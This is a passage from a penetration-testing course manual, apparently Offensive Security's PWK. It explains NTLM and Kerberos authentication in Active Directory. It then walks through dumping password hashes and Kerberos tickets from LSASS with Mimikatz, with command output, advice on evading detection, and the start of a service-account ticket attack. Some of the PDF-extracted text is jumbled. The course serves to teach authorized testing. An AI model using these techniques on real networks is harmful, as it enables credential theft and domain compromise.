

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 641

Penetration Testing with Kali Linux 2.0



# 21.3 Active Directory Authentication

Now that we have enumerated user accounts, group memberships, and registered SPNs, let's attempt to use this information to compromise Active Directory.

In order to do this, we must first discuss the details of Active Directory authentication.

Active Directory supports multiple authentication protocols and techniques and implements authentication to both Windows computers as well as those running Linux and macOS.

*639* 

Active Directory uses either Kerberos<sup>640</sup> or NTLM authentication<sup>641</sup> protocols for most authentication attempts. We will discuss the simpler NTLM protocol first.

## *21.3.1 NTLM Authentication*

NTLM authentication is used when a client authenticates to a server by IP address (instead of by

*Active Directory supports several older protocols including WDigest.*

*these may be useful against older operating systems like Windows 7 or Windows Server 2008 R2, we will only focus on more modern authentication protocols in this section.* 

## *While*



or if the user attempts to authenticate to a hostname that is not registered on the

### hostname),

Active Directory integrated DNS server. Likewise, third-party applications may choose to use NTLM authentication instead of Kerberos authentication.

The NTLM authentication protocol consists of seven steps as shown in Figure 309 and explained in depth below.

- 639 (Microsoft, 2003), https://technet.microsoft.com/en-us/library/cc778868(v=ws.10).aspx
- 640 (Microsoft, 2003), https://technet.microsoft.com/en-us/library/cc780469(v=ws.10).aspx
- 641 (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/windows/desktop/aa378749(v=vs.85).aspx
- <sup>642</sup> (Microsoft, 2013), https://blogs.msdn.microsoft.com/chiranth/2013/09/20/ntlm-want-to-know-how-it-works/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 642
### *Figure 309: Diagram of NTLM authentication in Active Directory*

In the first authentication step, the computer calculates a cryptographic hash, called the *NTLM hash*, from the user's password. Next, the client computer sends the user name to the server, which returns a random value called the *nonce* or *challenge*. The client then encrypts the nonce using the NTLM hash, now known as a *response*, and sends it to the server.

The server forwards the response along with the username and the nonce to the domain controller. The validation is then performed by the domain controller, since it already knows the NTLM hash of all users. The domain controller encrypts the challenge itself with the NTLM hash of the supplied username and compares it to the response it received from the server. If the two are equal, the authentication request is successful.

As with any other hash, NTLM cannot be reversed. However, it is considered a "fast-hashing"

cryptographic algorithm since short passwords can be cracked in a span of days with even modest

643 equipment .

*By using cracking software like Hashcat with top-of-the-line graphic processors, it is possible to test over 600 billion NTLM hashes every second. This means that* 

643 (Jeremi M Gosney, 2017), https://gist.github.com/epixoip/ace60d09981be09544fdd35005051505 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 643

Penetration Testing with Kali Linux 2.0



Penetration Testing with Kali Linux 2.0



*all eight-character passwords may be tested within 2.5 hours and all nine- character passwords may be tested within 11 days.* 

Next we will turn to Kerberos, which is the default authentication protocol in Active Directory and for associated services.

## *21.3.2 Kerberos Authentication*

The Kerberos authentication protocol used by Microsoft is adopted from the Kerberos version 5 authentication protocol created by MIT and has been used as Microsoft's primary authentication mechanism since Windows Server 2003. While NTLM authentication works through a principle of challenge and response, Windows-based Kerberos authentication uses a ticket system.

At a high level, Kerberos client authentication to a service in Active Directory involves the use of a

644

domain controller in the role of a key distribution center, or KDC. 310.

This process is shown in Figure

644 (Wikipedia, 2017), https://en.wikipedia.org/wiki/Key\_distribution\_center PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 644

Penetration Testing with Kali Linux 2.0



*Figure 310: Diagram of Kerberos Authentication* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 645

Let's review this process in detail in order to lay a foundation for further discussion.

For example, when a user logs in to their workstation, a request is sent to the domain controller, which has the role of KDC and also maintains the Authentication Server service. This *Authentication Server Request*  (or *AS\_REQ*) contains a time stamp that is encrypted using a hash derived from the password of the  $user<sup>645</sup>$  and the username.

When the domain controller receives the request, it looks up the password hash associated with the specific user and attempts to decrypt the time stamp. If the decryption process is successful and the time stamp is not a duplicate (a potential replay attack), the authentication is considered successful.

The domain controller replies to the client with an *Authentication Server Reply* (*AS\_REP*) that contains a session key (since Kerberos is stateless) and a *Ticket Granting Ticket* (TGT). The session key is encrypted using the user's password hash, and may be decrypted by the client and reused. The TGT contains information regarding the user, including group memberships, the domain, a time stamp, the IP address of the client, and the session key.

In order to avoid tampering, the Ticket Granting Ticket is encrypted by a secret key known only to the KDC and can not be decrypted by the client. Once the client has received the session key and the TGT, the KDC considers the client authentication complete. By default, the TGT will be valid for 10 hours, after which a renewal occurs. This renewal does not require the user to re-enter the password.

When the user wishes to access resources of the domain, such as a network share, an Exchange mailbox, or some other application with a registered service principal name, it must again contact the KDC.

This time, the client constructs a *Ticket Granting Service Request* (or *TGS\_REQ*) packet that consists of the current user and a timestamp (encrypted using the session key), the SPN of the resource, and the encrypted TGT.

Next, the ticket granting service on the KDC receives the TGS REQ, and if the SPN exists in the domain, the TGT is decrypted using the secret key known only to the KDC. The session key is then extracted from the TGT and used to decrypt the username and timestamp of the request. As this point the KDC performs several checks:

- 1. The TGT must have a valid timestamp (no replay detected and the request has not expired).
- 2. The username from the TGS REQ has to match the username from the TGT.
- 3. The client IP address needs to coincide with the TGT IP address.

If this verification process succeeds, the ticket granting service responds to the client with a *Ticket Granting Server Reply* or *TGS\_REP*. This packet contains three parts:

- 1. The SPN to which access has been granted.
- 2. A session key to be used between the client and the SPN.

645 (Skip Duckwall, 2014), https://www.blackhat.com/docs/us-14/materials/us-14-Duckwall-Abusing-Microsoft-Kerberos-Sorry-You- Guys-Don't-Get-It-wp.pdf

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 646

hashes are stored in the Local Security Authority Subsystem Service (LSASS)

646 647 memory space.

If we gain access to these hashes, we could crack them to obtain the cleartext password or reuse them to perform various actions.

Although this is the end goal of our AD attack, the process is not as straightforward as it sounds. Since the LSASS process is part of the operating system and runs as SYSTEM, we need SYSTEM (or local administrator) permissions to gain access to the hashes stored on a target.

Because of this, in order to target the stored hashes, we often have to start our attack with a local privilege escalation. To makes things even more tricky, the data structures used to store the hashes in memory are not publicly documented and they are also encrypted with an LSASS-stored key.

646 (Microsoft, 2017), https://technet.microsoft.com/en-us/library/cc961760.aspx

<sup>647</sup> (Benjamin Delphy, 2013), http://blog.gentilkiwi.com/securite/mimikatz/sekurlsa-credman#getLogonPasswords

Penetration Testing with Kali Linux 2.0



3. A *service ticket* containing the username and group memberships along with the newly- created session key.

The first two parts (SPN and session key) are encrypted using the session key associated with the creation of the TGT and the *service ticket* is encrypted using the password hash of the service account registered with the SPN in question.

Once the authentication process by the KDC is complete and the client has both a session key and a service ticket, the service authentication begins.

First, the client sends to the application server an *application request* or *AP\_REQ* , which includes the username and a timestamp encrypted with the session key associated with the service ticket along with the service ticket itself.

The application server decrypts the service ticket using the service account password hash and extracts the username and the session key. It then uses the latter to decrypt the username from the *AP\_REQ*. If the *AP\_REQ* username matches the one decrypted from the service ticket, the request is accepted. Before access is granted, the service inspects the supplied group memberships in the service ticket and assigns appropriate permissions to the user, after which the user may access the requested service.

This protocol may seem complicated and perhaps even convoluted, but it was designed to mitigate various network attacks and prevent the use of fake credentials.

Now that we have explored the foundations of both NTLM and Kerberos authentication, let's explore various cached credential storage and service account attacks.

# *21.3.3 Cached Credential Storage and Retrieval*

To lay the foundation for cached storage credential attacks, we must first discuss the various password hashes used with Kerberos and show how they are stored.

Since Microsoft's implementation of Kerberos makes use of single sign-on, password hashes must be stored somewhere in order to renew a TGT request. In current versions of Windows, these

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 647

Nevertheless, since this is a huge attack vector against Windows and Active Directory, several tools

### 648

*In the following example, we will run Mimikatz as a standalone application. However, due to the mainstream popularity of Mimikatz and well-known detection signatures, consider avoiding using it as a standalone application. For example, execute Mimikatz directly from memory using an injector like PowerShell649 or use a built-in tool like Task Manager to dump the entire LSASS process memory, move the dumped data to a helper machine, and from there,* 

### *650*

Since the Offsec domain user is a local administrator, we are able to launch a command prompt with elevated privileges. From this command prompt, we will run **mimikatz**651 and enter **privilege::debug** to engage the *SeDebugPrivlege*652 privilege, which will allow us to interact with a process owned by another account.

Finally, we'll run **sekurlsa::logonpasswords** to dump the credentials of all logged-on users using the Sekurlsa<sup>653</sup> module.

This should dump hashes for all users logged on to the current workstation or server, *including remote logins* like Remote Desktop sessions.

have been created to extract the hashes, the most popular of which is Mimikatz. Let's try to use Mimikatz to extract hashes on our Windows 10 system.

### *load the data into Mimikatz.*

Penetration Testing with Kali Linux 2.0



C:\Tools\active\_directory> **mimikatz.exe** mimikatz # privilege::debug

Privilege '20' OK mimikatz # **sekurlsa::logonpasswords** 

Authentication Id Session User Name Domain 

Logon Server Logon Time

: 0; 291668 (00000000:00047354) : Interactive from 1 : Offsec : CORP 

: DC01 : 08/02/2018 14.23.26 : S-1-5-21-1602875587-2787523311-2599479668-1103  648 (Benjamin Delphy, 2018), https://github.com/gentilkiwi/mimikatz

649 (Matt Graeber, 2016), https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke- ReflectivePEInjection.ps1

```
650 (Ruben Boonen, 2016), http://www.fuzzysecurity.com/tutorials/18.html
```
651 (Benjamin Delphu, 2014), https://github.com/gentilkiwi/mimikatz/wiki/module-~-sekurlsa

652 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/bb530716(v=vs.85).aspx <sup>653</sup> (Mimikatz, 2019),

https://github.com/gentilkiwi/mimikatz/wiki/module-~-sekurlsa

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 648

older operating systems like Windows 7, or operating systems that have it manually set, WDigest, will be enabled. When WDigest is enabled, running Mimikatz will reveal cleartext password alongside the password hashes.

Armed with these hashes, we could attempt to crack them and obtain the cleartext password.

Penetration Testing with Kali Linux 2.0



... 

\\* Domain \\* **NTLM** \\* **SHA1** \\* DPAPI 

tspkg: wdigest: \\* Username \\* Domain \\* Password kerberos : \\* Username \\* Domain \\* Password : CORP **: e2b475c11da2a0748290d87aa966c327 : 8c77f430e4ab8acb10ead387d64011c76400d26e** : 162d313bede93b0a2e72a030ec9210f0 : Offsec : CORP : (null) : Offsec : CORP.COM : (null)

*Listing 689 - Executing mimikatz on a domain workstation* 

The output snippet above shows all credential information stored in LSASS for the domain user Offsec, including cached hashes.

Notice that we have two types of hashes highlighted in the output above. This will vary based on the functional level of the AD implementation. For AD instances at a functional level of Windows 2003, NTLM is the only available hashing algorithm. For instances running Windows Server 2008 or later, both NTLM and SHA-1 (a common companion for AES encryption) may be available. On

A different approach and use of Mimikatz is to exploit Kerberos authentication by abusing TGT and service tickets. As already discussed, we know that Kerberos TGT and service tickets for users currently logged on to the local machine are stored for future use. These tickets are also stored in LSASS and we can use Mimikatz to interact with and retrieve our own tickets and the tickets of other local users.

For example, in Listing 690, we use Mimikatz to show the Offsec user's tickets that are stored in memory:

mimikatz # **sekurlsa::tickets**  Authentication Id Session User Name Domain Logon Server Logon Time SID : 0; 291668 (00000000:00047354) : Interactive from 1 : Offsec : CORP : DC01 : 08/02/2018 14.23.26 : S-1-5-21-1602875587-2787523311-2599479668-1103 \* Username : Offsec \* Domain : CORP.COM \* Password : (null) 

654 (Microsoft, 2003), https://technet.microsoft.com/en-us/library/cc778868(v=ws.10).aspx PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 649

Penetration Testing with Kali Linux 2.0



Group 0 - Ticket Granting Service [00000000]

Start/End/MaxRenew: 09/02/2018 14.41.47 ; 10/02/2018 00.41.47 ; 16/02/2018 14.41.47

Service Name (02) Target Name (02) Client Name (01) Flags 40a50000 Session Key

: cifs ; dc01 ; @ CORP.COM : cifs ; dc01 ; @ CORP.COM : Offsec ; @ CORP.COM : name\_canonicalize ; ok\_as\_delegate ; pre\_authent ; renewable ; : 0x00000012 - aes256 hmac

d062a1b8c909544a7130652fd4bae4c04833c3324aa2eb1d051816a7090a0718 Ticket :  $0x00000012 - aes256_hmac$ ; kvno =  $3$  [...]

Group 1 - Client Ticket?

Group 2 - Ticket Granting Ticket [00000000]

Start/End/MaxRenew: 09/02/2018 14.41.47 ; 10/02/2018 00.41.47 ; 16/02/2018 14.41.47 Service Name (02) : krbtgt ; CORP.COM ; @ CORP.COM 

Target Name (--) Client Name (01) Flags 60a10000 Session Key

: @ CORP.COM : Offsec ; @ CORP.COM ( \$\$Delegation Ticket\$\$) : name\_canonicalize ; pre\_authent ; renewable ; forwarded ; forwa : 0x00000012 - aes256\_hmac

3b0a49af17a1ada1dacf2e3b8964ad397d80270b71718cc567da4d4b2b6dc90d Ticket :  $0x00000012 - aes256_hmac$ ; kvno =  $2$  [...]

### [00000001]

... 

Start/End/MaxRenew: 09/02/2018 14.41.47 ; 10/02/2018 00.41.47 ; 16/02/2018 14.41.47 Service Name (02) : krbtgt ; CORP.COM ; @ CORP.COM 

Target Name (02) Client Name (01) Flags 40e10000 Session Key

: krbtgt : CORP.COM : @ CORP.COM : Offsec ; @ CORP.COM ( CORP.COM ) : name\_canonicalize ; pre\_authent ; initial ; renewable ; forward : 0x00000012 - aes256\_hmac

8f6e96a7067a86d94af4e9f46e0e2abd067422fe7b1588db37c199f5691a749c Ticket :  $0x00000012 - aes256$  hmac ; kvno =  $2$  [...]

*Listing 690 - Extracting Kerberos tickets with mimikatz* 

The output shows both a TGT and a TGS. Stealing a TGS would allow us to access only particular resources associated with those tickets. On the other side, armed with a TGT ticket, we could request a TGS for specific resources we want to target within the domain. We will discuss how to leverage stolen or forged tickets later on in the module.

In addition to these functions, Mimikatz can also export tickets to the hard drive and import tickets into LSASS, which we will explore later. Mimikatz can even extract information related to authentication performed through smart card and PIN, making this tool a real cached credential "Swiss Army knife"!

### *21.3.3.1 Exercises*

- 1. Use Mimikatz to dump all password hashes from the student VM.
- 2. Log in to the domain controller as the Jeff Admin account through Remote Desktop and use Mimikatz to dump all password hashes from the server.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 650

the domain is *HTTP/CorpWebServer.corp.com*. From PowerShell, we can use the 655 656

*KerberosRequestorSecurityToken* class to request the service ticket.

The code segment we need is located inside the *System.IdentityModel*<sup>657</sup> namespace, which is not loaded into a PowerShell instance by default. To load it, we use the *Add-Type*658 cmdlet with the *- AssemblyName*  argument.

We can call the *KerberosRequestorSecurityToken* constructor by specifying the SPN with the *- ArgumentList* option as shown in Listing 691.

*Listing 691 - Requesting a service ticket* 

After execution, the requested service ticket should be generated by the domain controller and loaded into the memory of the Windows 10 client. Instead of executing Mimikatz all the time, we can also use the built-in **klist**659 command to display all cached Kerberos tickets for the current user:

655 (Microsoft, 2017), https://msdn.microsoft.com/en- us/library/system.identitymodel.tokens.kerberosrequestorsecuritytoken(v=vs.110).aspx

656 (Sean Metcalf, 2016), https://adsecurity.org/?p=2293

657 (Microsoft, 2019), https://docs.microsoft.com/en-us/dotnet/api/system.identitymodel?view=netframework-4.8

658 (Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/add-type?view=powershell-6 659 (Microsoft, 2019), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/klist

Penetration Testing with Kali Linux 2.0



# *21.3.4 Service Account Attacks*

Recalling the explanation of the Kerberos protocol, we know that when the user wants to access a resource hosted by a SPN, the client requests a service ticket that is generated by the domain controller. The service ticket is then decrypted and validated by the application server, since it is encrypted through the password hash of the SPN.

When requesting the service ticket from the domain controller, no checks are performed on whether the user has any permissions to access the service hosted by the service principal name. These checks are performed as a second step only when connecting to the service itself. This means that if we know the SPN we want to target, we can request a service ticket for it from the domain controller. Then, since it is our own ticket, we can extract it from local memory and save it to disk.

In this section we will abuse the service ticket and attempt to crack the password of the service account.

For example, we know that the registered SPN for the Internet Information Services web server in



Add-Type -AssemblyName System.IdentityModel

